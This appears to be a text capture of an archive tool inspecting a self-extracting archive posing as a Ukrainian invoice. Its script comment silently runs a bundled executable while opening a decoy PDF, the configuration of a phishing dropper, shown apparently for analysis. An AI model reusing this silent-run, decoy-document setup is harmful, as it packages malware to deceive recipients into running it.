 Рахунок_до_оплати_389.exe
File Commands Tools Favorites Options Help
Add Extract To Test View Delete Find Wizard Info VirusScan Comment SFX
Рахунок_до_оплати_389.exe - SFX ZIP archive, unpacked size 433,841 bytes
Name
..
389.pdf
pax_389.exe
;The comment below contains SFX script commands
Setup=pax_389.exe
Setup=389.pdf
Silent=1
Overwrite=2
Update=U